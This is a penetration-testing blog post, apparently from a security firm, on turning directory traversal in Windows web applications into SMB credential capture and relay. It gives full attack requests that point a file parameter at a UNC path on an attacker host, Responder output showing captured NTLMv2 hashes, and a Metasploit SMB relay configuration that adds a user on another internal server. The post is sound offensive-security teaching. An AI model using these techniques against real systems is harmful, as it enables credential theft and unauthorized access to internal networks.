SMB Attacks Through Directory Traversal

For some reason I’ve recently run into a number of web applications that allow for either directory traversal or filename manipulation attacks. These issues are typically used to expose web server specific files and sensitive information files (web.config, salaryreport.pdf, etc.) and/or operating system files (SYSTEM, SAM, etc.)
Here’s what a typical vulnerable request looks like:
GET /Print/FileReader.aspx?Id=report1.pdf&Type=pdf HTTP/1.1 Host: example.com Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */* Accept-Language: en-US User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/6.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E; InfoPath.3) Accept-Encoding: gzip, deflate Proxy-Connection: Keep-Alive Cookie: ASP.NET_SessionId=ofaj1zdqr40rl2tjtpt3y1lf;
Note the Id parameter in the URL. This is the vulnerable parameter that we will be attacking. We could easily change report1.pdf to any other file in the web directory (report2.pdf, web.config, etc.), but we can also turn our attack against the operating system.
Here’s an example request for the win.ini file from the web server:
GET /Print/FileReader.aspx?Id=................................windowswin.ini&Type=pdf HTTP/1.1 Host: example.com Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */* Accept-Language: en-US User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/6.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E; InfoPath.3) Accept-Encoding: gzip, deflate Proxy-Connection: Keep-Alive Cookie: ASP.NET_SessionId=ofaj1zdqr40rl2tjtpt3y1lf;
This is a more traditional directory traversal attack. We’re moving up several directories so that we can go back into the Windows directory. Directory traversal attacks have been around for a long time, so this may be a pretty familiar concept. Now that we have the basic concepts out of the way, let’s see how we can leverage it against internally deployed web applications.
Internally deployed web applications can allow for a much wider attack area (RDP, SMB, etc.) against the web server. This also makes directory traversal and file specification attacks more interesting. Instead of just accessing arbitrary files on the system, why don’t we try and access other systems in the environment.
In order to pivot this attack to other systems on the network, we will be utilizing UNC file paths to capture and/or relay SMB credentials. As a point of clarification, the following examples are against web servers that are running on Windows. Following our previous examples, we will be using a UNC path to our attacking host, instead of report1.pdf for the parameter.
Here’s an example request:
GET /Print/FileReader.aspx?Id=192.168.1.123test.pdf&Type=pdf HTTP/1.1 Host: example.com Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */* Accept-Language: en-US User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/6.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E; InfoPath.3) Accept-Encoding: gzip, deflate Proxy-Connection: Keep-Alive Cookie: ASP.NET_SessionId=ofaj1zdqr40rl2tjtpt3y1lf;
This will force the web server to look for test.pdf at 192.168.1.123. This will allow us to capture and crack the network hashes for the account running the web server service. Here’s an example of how we would use Responder.py to do the SMB capture:
python Responder.py -i 192.168.1.123
NBT Name Service/LLMNR Answerer 1.0.
Please send bugs/comments to: lgaffie@trustwave.com
To kill this script hit CRTL-C
[+]NBT-NS & LLMNR responder started
[+]Loading Responder.conf File..
Global Parameters set:
Responder is bound to this interface:eth0
Challenge set is: 1122334455667788
WPAD Proxy Server is:OFF
WPAD script loaded:function FindProxyForURL(url, host){return 'PROXY ISAProxySrv:3141; DIRECT';}
HTTP Server is:ON
HTTPS Server is:ON
SMB Server is:ON
SMB LM support is set to:OFF
SQL Server is:ON
FTP Server is:ON
DNS Server is:ON
LDAP Server is:ON
FingerPrint Module is:OFF
Serving Executable via HTTP&WPAD is:OFF
Always Serving a Specific File via HTTP&WPAD is:OFF
[+]SMB-NTLMv2 hash captured from : 192.168.1.122
Domain is : EXAMPLE
User is : webserverservice
[+]SMB complete hash is : webserverservice::EXAMPLE:1122334455667788: 58D4DB26036DE56CB49237BFB9E418F8:01010000000000002A5FB1391FFCCE010F06DF8E6FE85EB20000000002000A0073006D006200310032000100140053004500520056004500520032003000300038000400160073006D006200310032002E006C006F00630061006C0003002C0053004500520056004500520032003000300038002E0073006D006200310032002E006C006F00630061006C000500160073006D006200310032002E006C006F00630061006C000800300030000000000000000000000000300000620DD0B514EA55632219A4B83D1D6AAA07659ABA3A4BB54577C7AEEB871A88B90A001000000000000000000000000000000000000900260063006900660073002F00310030002E003100300030002E003100300030002E003100330036000000000000000000
Share requested: 192.168.1.123IPC$
[+]SMB-NTLMv2 hash captured from : 192.168.1.122
Domain is : EXAMPLE
User is : webserverservice
[+]SMB complete hash is : webserverservice::EXAMPLE:1122334455667788: 57A39519B09AA3F4B6EE7B385CFB624C:01010000000000001A98853A1FFCCE0166E7A590D6DF976B0000000002000A0073006D006200310032000100140053004500520056004500520032003000300038000400160073006D006200310032002E006C006F00630061006C0003002C0053004500520056004500520032003000300038002E0073006D006200310032002E006C006F00630061006C000500160073006D006200310032002E006C006F00630061006C000800300030000000000000000000000000300000620DD0B514EA55632219A4B83D1D6AAA07659ABA3A4BB54577C7AEEB871A88B90A001000000000000000000000000000000000000900260063006900660073002F00310030002E003100300030002E003100300030002E003100330036000000000000000000
Share requested: 192.168.1.123test.pdf
Once we’ve captured the credentials, we can try to crack them with oclHashcat. If the server responds with LM hashes, you can use rainbow tables to speed things up. Once cracked, we can see where these credentials have access.
Let’s pretend that we are not able to crack the hash for the web server account. We can also try to relay these credentials to another host on the internal network (192.168.1.124) that the account may have access to. This can be done with the SMB Relay module within Metasploit and Responder recently added support for SMB relay. In the example below, we will use the Metasploit module to add a local user to the target server (192.168.1.124). The typical usage/payload for the module is to get a Meterpreter shell on the target system.
Module options (exploit/windows/smb/smb_relay): Name Current Setting Required Description ---- --------------- -------- ----------- SHARE ADMIN$ yes The share to connect to SMBHOST 192.168.1.124 no The target SMB server SRVHOST 192.168.1.123 yes The local host to listen on. SRVPORT 445 yes The local port to listen on. SSL false no Negotiate SSL for incoming connections SSLCert no Path to a custom SSL certificate SSLVersion SSL3 no Specify the version of SSL that should be used Payload options (windows/adduser): Name Current Setting Required Description ---- --------------- -------- ----------- CUSTOM no Custom group name to be used instead of default EXITFUNC thread yes Exit technique: seh, thread, process, none PASS Password123! yes The password for this user USER netspi yes The username to create WMIC false yes Use WMIC on the target to resolve administrators group Exploit running as background job. Server started. <------------Truncated------------> Received 192.168.1.122:21251 EXAMPLEwebserverservice LMHASH:b2--Truncated--03 NTHASH:46-- Truncated --00 OS: LM: Authenticating to 192.168.1.124 as EXAMPLEwebserverservice... AUTHENTICATED as EXAMPLEwebserverservice... Connecting to the defined share... Regenerating the payload... Uploading payload... Created OemWSPRa.exe... Connecting to the Service Control Manager... Obtaining a service manager handle... Creating a new service... Closing service handle... Opening service... Starting the service... Removing the service... Closing service handle... Deleting OemWSPRa.exe... Sending Access Denied to 192.168.1.122:21251 EXAMPLEwebserverservice
This may not be mind-blowing new information, but hopefully this gives you some good ideas on other ways to utilize directory traversal vulnerabilities.
Explore More Blog Posts

CVE-2026-1731 – BeyondTrust RCE Overview and Takeaways
Learn about CVE-2026-1731, a critical RCE vulnerability in BeyondTrust RS & PRA products. Discover its impact, affected versions, and remediation steps.

Pipe Dreams: Remote Code Execution via Quest Desktop Authority Named Pipe
Discover the risks of the CVE-2025-67813 vulnerability in Quest Desktop Authority. Learn how this RCE flaw impacts your organization and how to mitigate it.

Ivanti Endpoint Manager Mobile (EPMM) [CVE-2026-1281 & CVE-2026-1340]: Overview & Takeaways
Ivanti has disclosed two critical zero‑day vulnerabilities affecting Ivanti Endpoint Manager Mobile (EPMM), tracked as CVE‑2026‑1281 and CVE‑2026‑1340. Both vulnerabilities have been exploited in active attacks and allow unauthenticated remote threat actors to compromise EPMM appliances.